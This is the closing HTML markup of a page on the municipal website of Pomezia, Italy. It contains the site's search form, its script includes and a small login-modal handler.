        <ul class="it-footer-small-prints-list list-inline mb-0 d-flex flex-column flex-md-row justify-content-flex-end">
            <li class="list-inline-item ">
                <div id="footer-copy">
                                                                        Copyright © 2026 • Città di Pomezia • Powered by <a href="http://www.municipiumapp.it">Municipium</a> • <a href=https://cloud.municipiumapp.it/admin>Accesso redazione</a>
                                                            </div>
            </li>
        </ul>
    </div>


</div>

        </div>
    </div>
</footer>
                <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModalTitle" aria-hidden="false">

    <div class="modal-dialog" role="document">
        <div class="modal-content py-4">

            <form id="ricerca" action="https://www.comune.pomezia.rm.it/it/search" method="post">
                <input type="hidden" name="_token" value="KQEeFAjemdSUy2eh2eEDYTG73TxNeJRx0Y9Oyize">                <input type="hidden" name="type" value="">

                <div class="modal-header-fullsrc">
                    <div class="container-fluid container-municipium-agid">
                        <div class="row">
                            <div class="col-11">
                                <h1 class="modal-title" id="searchModalTitle">
                                    <span>Cerca</span>
                                </h1>
                            </div>
                            <div class="col-1">
                                <button class="close" type="button" data-bs-dismiss="modal" aria-label="Chiudi">
                                    <svg class="search_icon" style="fill:black" aria-label="Chiudi">
                                        <use xlink:href="/bootstrap-italia/dist/svg/sprites.svg#it-close"></use>
                                    </svg>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="modal-body-search">
                    <div class="container-fluid container-municipium-agid">
                        <div class="row">
                            <div class="col-lg-12 col-md-12 col-sm-12">
                                <div class="form-group mt-5">
                                    <label class="active" for="input-search">
                                        Inserisci i termini di ricerca
                                    </label>
                                    <input type="text" id="input-search" autocomplete="off" name="search" value="">

                                </div>

                                <p>
                                    Seleziona il tipo di contenuti in cui vuoi cercare
                                </p>
                                <div class="search-types">

                                                                                                                <button type="button" class="search-type btn btn-default btn-xs btn-outline-primary" data-type="">
                                            Tutto
                                        </button>
                                                                            <button type="button" class="search-type btn btn-default btn-xs btn-outline-secondary" data-type="administration">
                                            Amministrazione
                                        </button>
                                                                            <button type="button" class="search-type btn btn-default btn-xs btn-outline-secondary" data-type="news">
                                            Notizie
                                        </button>
                                                                            <button type="button" class="search-type btn btn-default btn-xs btn-outline-secondary" data-type="servizi">
                                            Servizi
                                        </button>
                                                                            <button type="button" class="search-type btn btn-default btn-xs btn-outline-secondary" data-type="events">
                                            Eventi
                                        </button>
                                                                            <button type="button" class="search-type btn btn-default btn-xs btn-outline-secondary" data-type="point_of_interests">
                                            Punti di interesse
                                        </button>
                                                                            <button type="button" class="search-type btn btn-default btn-xs btn-outline-secondary" data-type="life_events">
                                            Eventi della vita
                                        </button>
                                                                            <button type="button" class="search-type btn btn-default btn-xs btn-outline-secondary" data-type="asp">
                                            Albo Pretorio e Storico atti
                                        </button>
                                                                            <button type="button" class="search-type btn btn-default btn-xs btn-outline-secondary" data-type="amt">
                                            Amministrazione Trasparente
                                        </button>
                                                                            <button type="button" class="search-type btn btn-default btn-xs btn-outline-secondary" data-type="site_pages">
                                            Pagine
                                        </button>
                                                                            <button type="button" class="search-type btn btn-default btn-xs btn-outline-secondary" data-type="garbages">
                                            Rifiuti
                                        </button>
                                                                            <button type="button" class="search-type btn btn-default btn-xs btn-outline-secondary" data-type="faq">
                                            FAQ
                                        </button>
                                                                    </div>


                                <div class="mt-5">

                                    <button type="submit" class="btn btn-primary btn-lg btn-icon">
                                        <svg class="icon icon-white" aria-label="cerca nel sito">
                                            <use xlink:href="/svg/agid.svg#it-search"></use>
                                        </svg>
                                        <span>cerca nel sito</span>
                                    </button>
                                </div>

                            </div>
                        </div>

                    </div>
                </div>
            </form>
        </div>
    </div>
</div>

        <script>
            window.environment = "production";
        </script>

        <script>
            window.APP_DATA = {"favicon":{"i1440x1920":"\/s3\/1440x1920\/s3\/5370\/sito\/favicon.jpg","i1334x750":"\/s3\/1334x750\/s3\/5370\/sito\/favicon.jpg","thumb":"\/s3\/5370\/sito\/favicon.jpg","i720x960":"\/s3\/720x960\/s3\/5370\/sito\/favicon.jpg","site_gallery":"\/s3\/640x480\/s3\/5370\/sito\/favicon.jpg","base_url":"http:\/\/municipium-images-production.s3-website-eu-west-1.amazonaws.com","alt":null,"url":"\/s3\/5370\/sito\/favicon.jpg","i150x150":"\/s3\/150x150\/s3\/5370\/sito\/favicon.jpg","site_banner":"\/s3\/640x320\/s3\/5370\/sito\/favicon.jpg","i2048x1536":"\/s3\/2048x1536\/s3\/5370\/sito\/favicon.jpg","i1920x1280":"\/s3\/1920x1280\/s3\/5370\/sito\/favicon.jpg","cloud":"s3","i450x450":"\/s3\/450x450\/s3\/5370\/sito\/favicon.jpg","default":"\/s3\/5370\/sito\/favicon.jpg","i1136x640":"\/s3\/1136x640\/s3\/5370\/sito\/favicon.jpg","i1280x1920":"\/s3\/1280x1920\/s3\/5370\/sito\/favicon.jpg","i300x300":"\/s3\/300x300\/s3\/5370\/sito\/favicon.jpg","i320":"\/s3\/320x0\/s3\/5370\/sito\/favicon.jpg","name":null,"i320x240":"\/s3\/320x240\/s3\/5370\/sito\/favicon.jpg","i640":"\/s3\/640x0\/s3\/5370\/sito\/favicon.jpg","site_640_480_limit":"\/s3\/640x480\/s3\/5370\/sito\/favicon.jpg","i1280":"\/s3\/1280x0\/s3\/5370\/sito\/favicon.jpg"},"favicon_inserted":false};
        </script>
        <script src="/js/agid-home.js?id=768ce8b4217fb16b2539"></script>
        <script src="/js/all-agid-home.js?id=98c31f6098758e4cdb1e"></script>

                    <script src="/js/agid.js?id=b769351908ea0a524f9a"></script>
            <script src="/js/all-agid.js?id=85c2d801798c5e190aa9"></script>
            <script src="/js/jquery-validation/dist/jquery.validate.min.js"></script>
        
        <script src="/bootstrap-italia/dist/js/bootstrap-italia.bundle.min.js"></script>

            <script type="module" src="https://apis.maggioli.cloud/rest/captcha/v2/widget.module.min.js?version=1.1"></script>

            <script>

        var infoModal = {
            'loginCode': 0,
            'infoUser': null,
            'firstPartUrl': "\/it",
            'url': "%2Fit%2Fpage%2Fservizi-online-7"
        }

        $(document).ready(function() {
            if(infoModal.loginCode == 2 && infoModal.infoUser == null){
                $('.modal-require-auth').appendTo("body").modal("show");
                $('#header-sticky').css('z-index', 0);
                $('.fade').css('opacity', 1);
                $('.modal-backdrop').css('opacity', 0.7);
            }

            $('.btn-login').click(function() {
                window.location.href = infoModal.firstPartUrl + "/auth?domain="+infoModal.url;
            });

            $('.modal-require-auth').on('hidden.bs.modal', function () {
                $('#header-sticky').css('z-index', 2000);
            });
        });

    </script>
    </body>
</html>
